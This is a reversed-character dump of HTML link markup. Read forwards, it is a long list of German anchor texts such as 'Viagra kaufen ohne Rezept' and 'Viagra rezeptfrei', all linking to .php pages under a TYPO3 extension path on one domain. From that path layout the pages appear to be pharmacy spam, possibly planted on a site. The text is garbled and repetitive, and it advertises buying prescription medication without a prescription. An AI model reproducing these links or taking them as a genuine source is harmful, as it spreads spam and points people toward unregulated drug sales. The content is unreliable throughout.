argaiV>\"php.nefuak-gitsneug-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>\"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>\"php.nefuak-enilno-gitsneug-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg argaiV>\"php.nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>\"php.terksid-tulosba-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>\"php.ekehtopa-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>\"php.dnalhcstued-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak akireneg argaiV>\"php.tpezer-enho-nefuak-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho akireneg argaiV>\"php.tpezer-enho-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>\"php.dnalhcstued-tpezer-enho-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>\"php.nefuak-tpezer-enho-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno akireneg argaiV>\"php.enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno akireneg argaiV>\"php.nelletseb-enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg argaiV>\"php.nefuak-enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>\"php.ierftpezer-enilno-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp akireneg argaiV>\"php.sierp-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg argaiV>\"php.esierp-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>\"php.hcielgrevsierp-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg argaiV>\"php.ierftpezer-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>\"php.enilno-ierftpezer-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos akireneg argaiV>\"php.sbat-tfos-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>\"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg argaiV>\"php.mukireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg argaiV>\"php.gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gitsnüg argaiV>\"php.nelletseb-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg argaiV>\"php.nefuak-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>\"php.dnalhcstued-nefuak-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>\"php.tpezer-enho-nefuak-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho gitsnüg argaiV>\"php.tpezer-enho-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>\"php.nelletseb-enilno-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>\"php.nefuak-enilno-gitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp retsgitsnüg argaiV>\"php.sierp-retsgitsneug-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb tenretni mi argaiV>\"php.nelletseb-tenretni-mi-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tenretni mi argaiV>\"php.nefuak-tenretni-mi-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni argaiV>\"php.ekehtopa-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>\"php.tpezer-enho-ekehtopa-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni argaiV>\"php.ekehtopa-red-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>\"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>\"php.tpezer-enho-ekehtopa-red-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni argaiV>\"php.dnalhcstued-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>\"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ynamreg ni argaiV>\"php.ynamreg-ni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni argaiV>\"php.neidni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tenretni argaiV>\"php.tenretni-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej argaiV>\"php.yllej-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nlespak argaiV>\"php.nlespak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiV>\"php.nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak argaiV>\"php.ekehtopa-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>\"php.tpezer-enho-ekehtopa-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>\"php.ierftpezer-ekehtopa-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nefuak argaiV>\"php.gnunhcer-fua-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib nefuak argaiV>\"php.gillib-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak argaiV>\"php.dnalhcstued-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nefuak argaiV>\"php.gitsneug-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>\"php.gnunhcer-fua-gitsneug-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>\"php.dnalhcstued-gitsneug-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni nefuak argaiV>\"php.ekehtopa-ni-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>\"php.dnalhcstued-ni-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak argaiV>\"php.tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>\"php.ekehtopa-tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>\"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>\"php.dnalhcstued-tpezer-enho-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nefuak argaiV>\"php.enilno-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>\"php.ekehtopa-enilno-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg enilno nefuak argaiV>\"php.gitsneug-enilno-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nefuak argaiV>\"php.sierp-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak argaiV>\"php.ierftpezer-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ow nefuak argaiV>\"php.ow-nefuak-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok argaiV>\"php.netsok-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni netsok argaiV>\"php.ekehtopa-red-ni-netsok-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lagel argaiV>\"php.lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb lagel argaiV>\"php.nelletseb-lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni lagel argaiV>\"php.dnalhcstued-ni-lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>\"php.tpezer-enho-nefuak-lagel-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tnemakidem argaiV>\"php.tnemakidem-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rennäm argaiV>\"php.nefuak-renneam-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>\"php.githcilfpsgnubierhcsrev-thcin-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiV>\"php.tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>\"php.gnunhcer-fua-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>\"php.dnalhcstued-sua-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb tpezer enho argaiV>\"php.nelletseb-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>\"php.dnalhcstued-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg tpezer enho argaiV>\"php.gitsneug-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>\"php.nefuak-gitsneug-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>\"php.ekehtopa-ni-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>\"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>\"php.ekehtopa-red-ni-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiV>\"php.nefuak-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>\"php.dnalhcstued-nefuak-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno tpezer enho argaiV>\"php.enilno-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer tpezer enho argaiV>\"php.gnunhcer-tpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak etpezer enho argaiV>\"php.nefuak-etpezer-enho-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno argaiV>\"php.enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno argaiV>\"php.ekehtopa-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno argaiV>\"php.nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>\"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>\"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>\"php.ierftpezer-nelletseb-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ynamreg enilno argaiV>\"php.ynamreg-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno argaiV>\"php.nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>\"php.gitsneug-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>\"php.tpezer-enho-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>\"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>\"php.ierftpezer-nefuak-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho enilno argaiV>\"php.tpezer-enho-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>\"php.nefuak-tpezer-enho-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>\"php.nefuak-ierftpezer-enilno-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argaiV>\"php.yllej-laro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro argaiV>\"php.lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb lanigiro argaiV>\"php.nelletseb-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho lanigiro argaiV>\"php.tpezer-enho-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanigiro argaiV>\"php.sierp-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer lanigiro argaiV>\"php.ierftpezer-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>\"php.nefuak-ierftpezer-lanigiro-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp argaiV>\"php.rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 rezifp argaiV>\"php.gm001-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>\"php.kceuts-4-sierp-gm001-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rezifp argaiV>\"php.nelletseb-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rezifp argaiV>\"php.nefuak-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno rezifp argaiV>\"php.nefuak-enilno-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp rezifp argaiV>\"php.sierp-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer rezifp argaiV>\"php.ierftpezer-rezifp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ellip argaiV>\"php.ellip-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nellip argaiV>\"php.nellip-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nellip argaiV>\"php.nefuak-nellip-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop argaiV>\"php.lettimznetop-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argaiV>\"php.sierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sierp argaiV>\"php.dnalhcstued-sierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp argaiV>\"php.esierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa esierp argaiV>\"php.ekehtopa-esierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued esierp argaiV>\"php.dnalhcstued-esierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp argaiV>\"php.hcielgrevsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>\"php.ierftpezer-hcielgrevsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<trewsierp argaiV>\"php.trewsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak trewsierp argaiV>\"php.nefuak-trewsierp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp argaiV>\"php.lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>\"php.sierp-gm001-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>\"php.ierftpezer-gm001-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>\"php.nefuak-gitsneug-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>\"php.sierp-gitsneug-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>\"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>\"php.nefuak-enilno-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp lanoisseforp argaiV>\"php.sierp-lanoisseforp-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno tpezer argaiV>\"php.enilno-tpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiV>\"php.ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>\"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>\"php.dnalhcstued-sua-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer argaiV>\"php.nelletseb-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>\"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>\"php.ekehtopa-red-ni-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiV>\"php.nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>\"php.ekehtopa-nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>\"php.dnalhcstued-nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>\"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>\"php.nefuak-enilno-ierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<eierftpezer argaiV>\"php.eierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl eierftpezer argaiV>\"php.redneal-eierftpezer-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnurefeil ellenhcs argaiV>\"php.gnurefeil-ellenhcs-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa enilno esöires argaiV>\"php.ekehtopa-enilno-eseoires-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rehcis argaiV>\"php.nelletseb-rehcis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rehcis argaiV>\"php.nefuak-rehcis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno rehcis argaiV>\"php.nefuak-enilno-rehcis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis argaiV>\"php.lifanedlis-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos argaiV>\"php.tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>\"php.nefuak-gitsneug-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos argaiV>\"php.sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 sbat tfos argaiV>\"php.gm001-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>\"php.sierp-gm001-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>\"php.nefuak-gm001-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sbat tfos argaiV>\"php.nefuak-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp sbat tfos argaiV>\"php.sierp-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno sierp sbat tfos argaiV>\"php.enilno-sierp-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>\"php.hcielgrevsierp-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer sbat tfos argaiV>\"php.ierftpezer-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>\"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>\"php.nefuak-ierftpezer-sbat-tfos-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<evitca repus argaiV>\"php.evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued evitca repus argaiV>\"php.dnalhcstued-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak evitca repus argaiV>\"php.nefuak-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sulp evitca repus argaiV>\"php.sulp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sulp evitca repus argaiV>\"php.nefuak-sulp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp evitca repus argaiV>\"php.sierp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>\"php.tpezer-enho-sierp-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh 